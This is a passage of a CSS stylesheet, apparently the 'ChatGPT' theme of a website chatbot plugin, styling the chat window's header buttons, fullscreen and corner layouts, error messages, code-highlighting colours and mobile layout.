  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  border: 1px solid var(--mwai-headerButtonsColor);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  border-radius: var(--mwai-borderRadius);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, .mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 1px;
  background-color: var(--mwai-headerButtonsColor);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-chatgpt-theme.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
  border-radius: 0 0 var(--mwai-borderRadius) var(--mwai-borderRadius);
}

.mwai-chatgpt-theme.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

.mwai-chatgpt-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  right: inherit;
  left: 0;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-right .mwai-trigger {
  top: 0;
  bottom: inherit;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-left .mwai-trigger {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-left .mwai-trigger, .mwai-chatgpt-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  align-items: flex-start;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-right .mwai-trigger, .mwai-chatgpt-theme.mwai-window.mwai-top-left .mwai-trigger {
  flex-direction: column-reverse;
}

.mwai-chatgpt-theme.mwai-window.mwai-top-right .mwai-trigger .mwai-icon-text, .mwai-chatgpt-theme.mwai-window.mwai-top-left .mwai-trigger .mwai-icon-text {
  margin-bottom: 0;
  margin-top: 15px;
}

.mwai-chatgpt-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

.mwai-chatgpt-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

.mwai-chatgpt-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

.mwai-chatgpt-theme.mwai-fullscreen:not(.mwai-window), .mwai-chatgpt-theme.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

.mwai-chatgpt-theme.mwai-fullscreen:not(.mwai-window) .mwai-header, .mwai-chatgpt-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-header {
  border-radius: 0;
}

.mwai-chatgpt-theme.mwai-fullscreen:not(.mwai-window) .mwai-content, .mwai-chatgpt-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: 0;
}

.mwai-chatgpt-theme.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, .mwai-chatgpt-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
  max-height: none;
}

.mwai-chatgpt-theme.mwai-window.mwai-open .mwai-header {
  display: flex;
}

.mwai-chatgpt-theme.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

.mwai-chatgpt-theme.mwai-window.mwai-open .mwai-trigger {
  display: none;
}

.mwai-chatgpt-theme .mwai-error {
  margin: var(--mwai-spacing);
  color: white;
  background: rgba(180, 55, 55, 0.55);
  padding: var(--mwai-spacing);
  border-radius: var(--mwai-borderRadius);
}

.mwai-chatgpt-theme .mwai-error:hover {
  cursor: pointer;
  background: rgba(180, 44, 44, 0.85);
}

.mwai-chatgpt-theme.mwai-bubble .mwai-icon-container {
  background: var(--mwai-bubbleColor);
  width: 60px;
  height: 60px;
  border-radius: 100%;
  transition: all 0.2s ease-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-chatgpt-theme.mwai-bubble .mwai-icon-container .mwai-icon {
  max-width: 50%;
  max-height: 50%;
  filter: none;
}

.mwai-chatgpt-theme.mwai-bubble .mwai-icon-container .mwai-icon:hover {
  transform: none;
}

.mwai-chatgpt-theme.mwai-bubble .mwai-icon-container .mwai-emoji {
  font-size: 30px !important;
}

.mwai-chatgpt-theme.mwai-bubble .mwai-icon-container:hover {
  cursor: pointer;
  filter: brightness(1.1);
}

@media (max-width: 760px) {
  .mwai-chatgpt-theme.mwai-window.mwai-open {
    position: fixed;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    width: inherit;
    height: inherit;
    max-height: inherit;
    max-width: inherit;
    display: flex;
    flex-direction: column;
    margin: 0;
    z-index: 999999;
    background-color: var(--mwai-backgroundSecondaryColor);
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-header {
    border-radius: 0;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-content {
    height: 100%;
    max-height: inherit;
    border-radius: 0;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-input {
    flex-direction: column;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-input button {
    font-size: 16px;
    margin-left: 0;
    width: 100%;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-input .mwai-input-text input, .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-input .mwai-input-text textarea {
    font-size: 16px;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-content {
    display: flex;
    transition: opacity 200ms ease-in-out 0s;
    opacity: 1;
    height: 100%;
    max-height: inherit;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-resize-button {
    display: none !important;
  }
  .mwai-chatgpt-theme.mwai-window.mwai-open .mwai-trigger {
    display: none;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.mwai-chatgpt-theme .admin-bar .mwai-fullscreen:not(.mwai-window),
.mwai-chatgpt-theme .admin-bar .mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}

.mwai-chatgpt-theme pre code.hljs {
  display: block;
  overflow-x: auto;
  padding: 1em;
}

.mwai-chatgpt-theme code.hljs {
  padding: 3px 5px;
}

.mwai-chatgpt-theme .hljs {
  color: #fff;
}

.mwai-chatgpt-theme .hljs-subst {
  color: #fff;
}

.mwai-chatgpt-theme .hljs-comment {
  color: #999;
}

.mwai-chatgpt-theme .hljs-attr, .mwai-chatgpt-theme .hljs-doctag, .mwai-chatgpt-theme .hljs-keyword, .mwai-chatgpt-theme .hljs-meta .hljs-keyword, .mwai-chatgpt-theme .hljs-section, .mwai-chatgpt-theme .hljs-selector-tag {
  color: #88aece;
}

.mwai-chatgpt-theme .hljs-attribute {
  color: #c59bc1;
}

.mwai-chatgpt-theme .hljs-name, .mwai-chatgpt-theme .hljs-number, .mwai-chatgpt-theme .hljs-quote, .mwai-chatgpt-theme .hljs-selector-id, .mwai-chatgpt-theme .hljs-template-tag, .mwai-chatgpt-theme .hljs-type {
  color: #f08d49;
}

.mwai-chatgpt-theme .hljs-selector-class {
  color: #88aece;
}

.mwai-chatgpt-theme .hljs-link, .mwai-chatgpt-theme .hljs-regexp, .mwai-chatgpt-theme .hljs-selector-attr, .mwai-chatgpt-theme .hljs-string, .mwai-chatgpt-theme .hljs-symbol, .mwai-chatgpt-theme .hljs-template-variable, .mwai-chatgpt-theme .hljs-variable {
  color: #b5bd68;
}

.mwai-chatgpt-theme .hljs-meta, .mwai-chatgpt-theme .hljs-selector-pseudo {
  color: #88aece;
}

.mwai-chatgpt-theme .hljs-built_in, .mwai-chatgpt-theme .hljs-literal, .mwai-chatgpt-theme .hljs-title {
  color: #f08d49;
}

.mwai-chatgpt-theme .hljs-bullet, .mwai-chatgpt-theme .hljs-code {
  color: #ccc;
}

.mwai-chatgpt-theme .hljs-meta .hljs-string {
  color: #b5bd68;
}

.mwai-chatgpt-theme .hljs-deletion {
  color: #de7176;
}

.mwai-chatgpt-theme .hljs-addition {
  color: #76c490;
}

.mwai-chatgpt-theme .hljs-emphasis {
  font-style: italic;
}

.mwai-chatgpt-theme .hljs-strong {
  font-weight: 700;
}

.mwai-chatgpt-theme .mwai-reply-actions {
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 10px;
  display: flex;
  align-items: center;
  padding: 2px 2px;
  z-index: 100;
  background: var(--mwai-backgroundPrimaryColor);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.25);
  z-index: 100;
}

.mwai-chatgpt-theme .mwai-reply-actions .mwai-copy-button {
  fill: var(--mwai-fontColor);
  padding: 3px 5px;
  width: 24px;
  height: 24px;
  background: var(--mwai-backgroundPrimaryColor);
  cursor: pointer;
  border-radius: 5px;
}

.mwai-chatgpt-theme .mwai-reply-actions .mwai-copy-button:hover {
  filter: brightness(1.2);
}

.mwai-chatgpt-theme .mwai-reply-actions.mwai-hidden {
  opacity: 0;
}

@media (max-width: 760px) {
  .mwai-chatgpt-theme.mwai-window {
    width: calc(100% - 40px);
    z-index: 9999999999;
  }
  .mwai-chatgpt-theme .mwai-input {
    flex-direction: column;
  }
  .mwai-chatgpt-theme .mwai-input .mwai-input-submit {
    margin: 15px 0 0 0;
    height: 40px;
    width: inherit;
  }
  .mwai-chatgpt-theme .mwai-name {
    margin-right: 0;
    max-width: inherit;
  }
}
